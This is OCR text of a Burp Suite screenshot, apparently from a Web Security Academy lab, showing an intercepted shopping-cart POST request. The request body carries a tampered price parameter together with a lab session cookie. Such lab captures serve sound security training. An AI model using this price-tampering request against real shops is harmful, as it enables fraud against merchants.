 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to https://acbd1f1f1ea36d4dc0f249e300eb00f7.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /cart HTTP/1.1
2 Host: acbd1f1f1ea36d4dc0f249e300eb00f7.web-security-academy.net
3 Cookie: session=8KLAt50cYJDaRvofZMYX1TgyYWgzGfRL
4 Content-Length: 50
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acbd1f1f1ea36d4dc0f249e300eb00f7.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://acbd1f1f1ea36d4dc0f249e300eb00f7.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 productId=1&redir=PRODUCT&quantity=99&price=133700